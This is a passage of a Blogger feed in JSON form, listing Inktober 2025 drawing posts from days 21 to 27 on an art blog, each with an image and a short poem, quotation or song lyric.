tear...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ECry I do not, for slowly losing myself\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ERegret I dont, giving pieces of my self\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EEvery piece living with a soul to pair\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EI can be here and yet be everywhere\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/4422227960186142332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/onion-inktober-2025-day-27.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4422227960186142332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/4422227960186142332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/onion-inktober-2025-day-27.html","title":"Onion - Inktober 2025 - Day 27"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8zMcI-bbIJcK3tdDkWPE9Z8Q_DNZhxI-VarXSfTCOffNLuPMD_C09KFLtxuRnFdNLL0Pw48JLjns4raZFaS8kFKiOZ900P7awGe1d1PutVhKpMlpQxtlRdIQ3JEGuIOgAOqdUzPZ9bIjx2pnAqbPmYYzbQda5oyhfsqT1YY_Ruww-j4SJcbxbX1GtFCr4\/s72-c\/1000117274.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-413716874158691722"},"published":{"$t":"2025-10-25T19:04:00.000-07:00"},"updated":{"$t":"2025-10-25T19:04:29.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Puzzling - Inktober 2025 - Day 26"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNPzqlePpyqFTbtJAyjFrRxxux-N2RkAi88YEFpe-lJbcfY1WkrCXuDj_f47oLErOA-oxqxHNoL4rAGzpGbzlMf-heXd9265plo2pKogh7Xi-hI9C5wgzZEmLf0b3CD5-gmnc_U1ry2NMkrEP_eWWpFPV0vN5Py2GMhh5eHRUS0eiWJH0bkPlry8tq-kOZ\/s8781\/1000117915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8781\" data-original-width=\"7031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNPzqlePpyqFTbtJAyjFrRxxux-N2RkAi88YEFpe-lJbcfY1WkrCXuDj_f47oLErOA-oxqxHNoL4rAGzpGbzlMf-heXd9265plo2pKogh7Xi-hI9C5wgzZEmLf0b3CD5-gmnc_U1ry2NMkrEP_eWWpFPV0vN5Py2GMhh5eHRUS0eiWJH0bkPlry8tq-kOZ\/s16000\/1000117915.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWhat you do in this world is a matter of no consequence. The question is what can you make people believe you have done\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Sherlock Holmes\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/413716874158691722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/puzzling-inktober-2025-day-26.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/413716874158691722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/413716874158691722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/puzzling-inktober-2025-day-26.html","title":"Puzzling - Inktober 2025 - Day 26"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNPzqlePpyqFTbtJAyjFrRxxux-N2RkAi88YEFpe-lJbcfY1WkrCXuDj_f47oLErOA-oxqxHNoL4rAGzpGbzlMf-heXd9265plo2pKogh7Xi-hI9C5wgzZEmLf0b3CD5-gmnc_U1ry2NMkrEP_eWWpFPV0vN5Py2GMhh5eHRUS0eiWJH0bkPlry8tq-kOZ\/s72-c\/1000117915.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6278093821458388763"},"published":{"$t":"2025-10-24T19:30:00.000-07:00"},"updated":{"$t":"2025-10-24T19:30:00.109-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Inferno - Inktober 2025 - Day 25"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHnd6IpP27-xAymaguSpR3nyYV0GPG6RA27_3cLWJp1YoDzMbgBzOnjjO-JMHmvW4IQh_bZMqkUVNHCMGPjIelQGpcIx8QDW8q7l3qsh7UDwkb-qxum9e3GvWtZ2tGF0o9euTkJQnvFnh8PQ9iJ8XLAY_s1DvoSw8KEXTp3AnP4SUMYKPeGtY7Z1znOLEG\/s9837\/1000118462.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9837\" data-original-width=\"7031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHnd6IpP27-xAymaguSpR3nyYV0GPG6RA27_3cLWJp1YoDzMbgBzOnjjO-JMHmvW4IQh_bZMqkUVNHCMGPjIelQGpcIx8QDW8q7l3qsh7UDwkb-qxum9e3GvWtZ2tGF0o9euTkJQnvFnh8PQ9iJ8XLAY_s1DvoSw8KEXTp3AnP4SUMYKPeGtY7Z1znOLEG\/s16000\/1000118462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cb\u003EIn the land of Mordor, in the fires of Mount Doom, the Dark Lord Sauron forged, in secret, a Master Ring to control all others.\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Ci\u003EAsh nazg durbatulûk, ash nazg gimbatul, ash nazg thrakatulûk, agh burzum-ishi krimpatul\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E(One ring to rule them all, one ring to find them, one ring to bring them all, and in the darkness bind them)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- The Lord of the Rings (J. R. R. Tolkien)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6278093821458388763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inferno-inktober-2025-day-25.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6278093821458388763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6278093821458388763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inferno-inktober-2025-day-25.html","title":"Inferno - Inktober 2025 - Day 25"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHnd6IpP27-xAymaguSpR3nyYV0GPG6RA27_3cLWJp1YoDzMbgBzOnjjO-JMHmvW4IQh_bZMqkUVNHCMGPjIelQGpcIx8QDW8q7l3qsh7UDwkb-qxum9e3GvWtZ2tGF0o9euTkJQnvFnh8PQ9iJ8XLAY_s1DvoSw8KEXTp3AnP4SUMYKPeGtY7Z1znOLEG\/s72-c\/1000118462.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-8393207379598472999"},"published":{"$t":"2025-10-23T21:00:00.000-07:00"},"updated":{"$t":"2025-10-23T21:00:53.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Rowdy - Inktober 2025 - Day 24"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfEoxGre91VJYrI3ipvpfHvwTCFhsffognnBTFSslyfQLCMd_sXLOwMZirh1IFMDJ-7fheTFre8UDKhGMk1Hm7V8wggiIzSNQAdNXguhPyeMF42DbIc0WitSxSYrgQ5VGFUui_kmPKej1d71-STGoQ6TWmOB_fkNNay0Vue-Si6C_cdtnZxq-FmRGrVgJ\/s10081\/1000117214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"10081\" data-original-width=\"6881\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfEoxGre91VJYrI3ipvpfHvwTCFhsffognnBTFSslyfQLCMd_sXLOwMZirh1IFMDJ-7fheTFre8UDKhGMk1Hm7V8wggiIzSNQAdNXguhPyeMF42DbIc0WitSxSYrgQ5VGFUui_kmPKej1d71-STGoQ6TWmOB_fkNNay0Vue-Si6C_cdtnZxq-FmRGrVgJ\/s16000\/1000117214.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EI didnt choose the thug life, thug life chose me...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/8393207379598472999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rowdy-inktober-2025-day-24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8393207379598472999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8393207379598472999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/rowdy-inktober-2025-day-24.html","title":"Rowdy - Inktober 2025 - Day 24"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivfEoxGre91VJYrI3ipvpfHvwTCFhsffognnBTFSslyfQLCMd_sXLOwMZirh1IFMDJ-7fheTFre8UDKhGMk1Hm7V8wggiIzSNQAdNXguhPyeMF42DbIc0WitSxSYrgQ5VGFUui_kmPKej1d71-STGoQ6TWmOB_fkNNay0Vue-Si6C_cdtnZxq-FmRGrVgJ\/s72-c\/1000117214.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-8415943556637415712"},"published":{"$t":"2025-10-22T20:07:00.000-07:00"},"updated":{"$t":"2025-10-22T20:07:57.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Firefly - Inktober 2025 - Day 23"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9ml7S0XhCqUhKfsC9E1tx6hHEeaVB22hDg_W1B_2AZckFpk_75LZpFEWwEQTXrgpr8-OiSkAho-NltSKlR0diEaxiAKUysHoz4EhJLPDrd3ovR6kMJjpBIsLgHW_I49VZa87qajOO6Roe1x5Y-hPWj_9Q4vRhJwqVHMWB08zEVL-RoKcSZbfNngaz1r9\/s8762\/1000117914.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8762\" data-original-width=\"7012\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9ml7S0XhCqUhKfsC9E1tx6hHEeaVB22hDg_W1B_2AZckFpk_75LZpFEWwEQTXrgpr8-OiSkAho-NltSKlR0diEaxiAKUysHoz4EhJLPDrd3ovR6kMJjpBIsLgHW_I49VZa87qajOO6Roe1x5Y-hPWj_9Q4vRhJwqVHMWB08zEVL-RoKcSZbfNngaz1r9\/s16000\/1000117914.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENow let's see a Firefly show...\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Grave of the Fireflies\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E(If you have seen this movie and not shed a tear... time to ask yourself... are you even human?)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/8415943556637415712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/firefly-inktober-2025-day-23.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8415943556637415712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8415943556637415712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/firefly-inktober-2025-day-23.html","title":"Firefly - Inktober 2025 - Day 23"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9ml7S0XhCqUhKfsC9E1tx6hHEeaVB22hDg_W1B_2AZckFpk_75LZpFEWwEQTXrgpr8-OiSkAho-NltSKlR0diEaxiAKUysHoz4EhJLPDrd3ovR6kMJjpBIsLgHW_I49VZa87qajOO6Roe1x5Y-hPWj_9Q4vRhJwqVHMWB08zEVL-RoKcSZbfNngaz1r9\/s72-c\/1000117914.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2465607105816335904"},"published":{"$t":"2025-10-22T05:58:00.000-07:00"},"updated":{"$t":"2025-10-22T05:58:47.880-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Button - Inktober 2025 - Day 22"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSUiH3P7VJSxwiRQm0ByP9aj3ujB4PTmh1qZbM_AHy5FtQVUvw8q0pvws1VlbL4G5eWpyVXxW6R5wBslJC1DeI5r0y9eHVvTMsH-kAPoanH2mbN8ckLBSl8Rjm2qoNJP6ZPsPORZJ9SQRE937hYD4JfAsqIVx31Z4w3Qa4mIT0jrFx63igbSeSRYZ-iDow\/s8793\/1000118876.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8793\" data-original-width=\"7037\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSUiH3P7VJSxwiRQm0ByP9aj3ujB4PTmh1qZbM_AHy5FtQVUvw8q0pvws1VlbL4G5eWpyVXxW6R5wBslJC1DeI5r0y9eHVvTMsH-kAPoanH2mbN8ckLBSl8Rjm2qoNJP6ZPsPORZJ9SQRE937hYD4JfAsqIVx31Z4w3Qa4mIT0jrFx63igbSeSRYZ-iDow\/s16000\/1000118876.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThey may kiss you, they may hurt you\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYet one little smile is all to break you\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPrance around driving you mad\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYet the only one to know if you're sad\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Montserrat;\"\u003ETime flies, only the memories linger\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYou now miss, how they held your finger\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EEnjoy the hugs \u0026amp; kisses, daily en masse\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENo reset button in life, this too shall pass\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2465607105816335904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blog-post.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2465607105816335904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2465607105816335904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blog-post.html","title":"Button - Inktober 2025 - Day 22"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSUiH3P7VJSxwiRQm0ByP9aj3ujB4PTmh1qZbM_AHy5FtQVUvw8q0pvws1VlbL4G5eWpyVXxW6R5wBslJC1DeI5r0y9eHVvTMsH-kAPoanH2mbN8ckLBSl8Rjm2qoNJP6ZPsPORZJ9SQRE937hYD4JfAsqIVx31Z4w3Qa4mIT0jrFx63igbSeSRYZ-iDow\/s72-c\/1000118876.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6199347522053197549"},"published":{"$t":"2025-10-20T19:30:00.000-07:00"},"updated":{"$t":"2025-10-20T19:30:00.112-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Blast - Inktober 2025 - Day 21"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA1LTRXTkcMYP2TtPU3FvrbpH5ckEOlK2CtluKXvu8fFmSBjYTsB-OG6wXWd0qK_CFrrKgTPVow4vf8hIz1Sv9JORwReCW7FTIF5FBc59CVa0FTc_AQrCUaRBvb5ZHRgUD-nnravBhjVK_WQpbQgiKpsEUzeRZY9mbg8K-cP35TCrrv0_ImWO6R9Yhf9u\/s8793\/1000117213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8793\" data-original-width=\"5637\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA1LTRXTkcMYP2TtPU3FvrbpH5ckEOlK2CtluKXvu8fFmSBjYTsB-OG6wXWd0qK_CFrrKgTPVow4vf8hIz1Sv9JORwReCW7FTIF5FBc59CVa0FTc_AQrCUaRBvb5ZHRgUD-nnravBhjVK_WQpbQgiKpsEUzeRZY9mbg8K-cP35TCrrv0_ImWO6R9Yhf9u\/s16000\/1000117213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESo kiss me and smile for me\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ETell me that you'll wait for me\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EHold me like you'll never let me go\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E'Cause I'm leavin' on a jet plane\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EDon't know when I'll be back again\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EOh babe, I hate to go...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E- Leavin on a Jet Plane\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E(John Denver)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/6199347522053197549\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blast-inktober-2025-day-21.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6199347522053197549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/6199347522053197549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/blast-inktober-2025-day-21.html","title":"Blast - Inktober 2025 - Day 21"}],"author":[{"name":{"$t":"Shahid 